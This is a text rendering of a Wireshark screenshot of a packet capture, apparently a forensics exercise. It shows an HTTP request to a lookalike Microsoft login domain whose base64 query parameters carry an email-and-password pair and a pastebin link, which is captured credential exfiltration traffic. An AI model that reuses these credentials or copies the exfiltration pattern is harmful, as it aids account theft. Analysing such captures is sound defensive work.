 australia.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.uri contains "user"
No. Time Source Destination Protoc Length Info DEST Port SRC Port Info
2166 2017-11-28 16:30:17.293174 10.6.0.81 185.33.223.220 HTTP 944 GET /async_usersync?cbfn=AN_async_load HTTP/1.1 80 47902 GET /async_usersync?cbfn=AN_async_load HTTP/1.1
2276 2017-11-28 16:30:17.334120 10.6.0.81 52.222.171.21 HTTP 972 GET /cobranded/userbar/?20170922 HTTP/1.1 80 47636 GET /cobranded/userbar/?20170922 HTTP/1.1
2293 2017-11-28 16:30:17.347782 185.33.22… 10.6.0.81 HTTP 642 HTTP/1.1 200 OK 47902 80 HTTP/1.1 200 OK
2433 2017-11-28 16:30:17.467905 52.222.17… 10.6.0.81 HTTP 57 HTTP/1.1 200 OK (application/x-javascript) 47636 80 HTTP/1.1 200 OK (application/x-javascript)
7345 2017-11-28 16:30:22.525346 10.6.0.81 185.33.223.220 HTTP 939 GET /async_usersync?cbfn=AN_async_load HTTP/1.1 80 47892 GET /async_usersync?cbfn=AN_async_load HTTP/1.1
7351 2017-11-28 16:30:22.527155 10.6.0.81 185.33.223.220 HTTP 939 GET /async_usersync?cbfn=AN_async_load HTTP/1.1 80 47902 GET /async_usersync?cbfn=AN_async_load HTTP/1.1
7446 2017-11-28 16:30:22.575809 185.33.22… 10.6.0.81 HTTP 642 HTTP/1.1 200 OK 47892 80 HTTP/1.1 200 OK
7449 2017-11-28 16:30:22.577998 185.33.22… 10.6.0.81 HTTP 642 HTTP/1.1 200 OK 47902 80 HTTP/1.1 200 OK
9646 2017-11-28 16:30:26.315488 10.6.0.81 52.213.135.240 HTTP 1027 GET /fp?fingerprint=39436ce20b93b51053261bfb25c6826c&use… 80 33158 GET /fp?fingerprint=39436ce20b93b51053261bfb25c6
9653 2017-11-28 16:30:26.424483 52.213.13… 10.6.0.81 HTTP 211 HTTP/1.1 204 No Content 33158 80 HTTP/1.1 204 No Content
10597 2017-11-28 16:30:34.168325 10.6.0.81 49.50.8.230 HTTP 477 GET /user?bWdhcmNpYUBpbnZlbnQuY29tOm1hbnphbmExMjMK==&aHR… 80 35180 GET /user?bWdhcmNpYUBpbnZlbnQuY29tOm1hbnphbmExMj
10610 2017-11-28 16:30:34.470949 49.50.8.2… 10.6.0.81 HTTP 536 HTTP/1.1 404 Not Found (text/html) 35180 80 HTTP/1.1 404 Not Found (text/html)
Acknowledgment number (raw): 1196113568
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window: 229
[Calculated window size: 29312]
[Window size scaling factor: 128]
Checksum: 0xbf62 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[SEQ/ACK analysis]
TCP payload (425 bytes)
Hypertext Transfer Protocol
GET /user?bWdhcmNpYUBpbnZlbnQuY29tOm1hbnphbmExMjMK==&aHR0cHM6Ly9wYXN0ZWJpbi5jb20vMlIwRmVtM0MK== HTTP/1.1\r\n
Request Method: GET
Request URI: /user?bWdhcmNpYUBpbnZlbnQuY29tOm1hbnphbmExMjMK==&aHR0cHM6Ly9wYXN0ZWJpbi5jb20vMlIwRmVtM0MK==
Request Version: HTTP/1.1
Host: suspicious.microsoft.logon.fadel.id\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:57.0) Gecko/20100101 Firefox/57.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: keep-alive\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Response in frame: 10610]
[Full request URI: http://suspicious.microsoft.logon.fadel.id/user?bWdhcmNpYUBpbnZlbnQuY29tOm1hbnphbmExMjMK==&aHR0cHM6Ly9wYXN0
0010 31 32 08 e6 89 6c 00 50 d4 ce 06 f3 47 4b 3e a0 12···l·P ····GK>·
0020 80 18 00 e5 bf 62 00 00 01 01 08 0a da 87 42 56 ·····b·· ······BV
0030 89 bc fc 74 47 45 54 20 2f 75 73 65 72 3f 62 57 ···tGET /user?bW
0040 64 68 63 6d 4e 70 59 55 42 70 62 6e 5a 6c 62 6e dhcmNpYU BpbnZlbn
0050 51 75 59 32 39 74 4f 6d 31 68 62 6e 70 68 62 6d QuY29tOm 1hbnphbm
0060 45 78 4d 6a 4d 4b 3d 3d 26 61 48 52 30 63 48 4d ExMjMK== &aHR0cHM
0070 36 4c 79 39 77 59 58 4e 30 5a 57 4a 70 62 69 35 6Ly9wYXN 0ZWJpbi5
0080 6a 62 32 30 76 4d 6c 49 77 52 6d 56 74 4d 30 4d jb20vMlI wRmVtM0M
0090 4b 3d 3d 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f K== HTTP /1.1··Ho
00a0 73 74 3a 20 73 75 73 70 69 63 69 6f 75 73 2e 6d st: susp icious.m
00b0 69 63 72 6f 73 6f 66 74 2e 6c 6f 67 6f 6e 2e 66 icrosoft .logon.f
00c0 61 64 65 6c 2e 69 64 0d 0a 55 73 65 72 2d 41 67 adel.id· ·User-Ag
00d0 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 ent: Moz illa/5.0
00e0 20 28 58 31 31 3b 20 4c 69 6e 75 78 20 78 38 36 (X11; L inux x86
00f0 5f 36 34 3b 20 72 76 3a 35 37 2e 30 29 20 47 65 _64; rv: 57.0) Ge
0100 63 6b 6f 2f 32 30 31 30 30 31 30 31 20 46 69 72 cko/2010 0101 Fir
0110 65 66 6f 78 2f 35 37 2e 30 0d 0a 41 63 63 65 70 efox/57. 0··Accep
0120 74 3a 20 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 t: text/ html,app
0130 6c 69 63 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 lication /xhtml+x
0140 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 ml,appli cation/x
0150 6d 6c 3b 71 3d 30 2e 39 2c 2a 2f 2a 3b 71 3d 30 ml;q=0.9 ,*/*;q=0
0160 2e 38 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 .8··Acce pt-Langu
0170 61 67 65 3a 20 65 6e 2d 55 53 2c 65 6e 3b 71 3d age: en- US,en;q=
0180 30 2e 35 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 0.5··Acc ept-Enco
0190 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gz ip, defl
01a0 61 74 65 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a ate··Con nection:
01b0 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 55 70 67 keep-al ive··Upg
01c0 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 rade-Ins ecure-Re
01d0 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a quests: 1····
Text item (text), 106 bytes
Packets: 24212 · Displayed: 12 (0.0%) · Marked: 1 (0.0%)
Profile: Default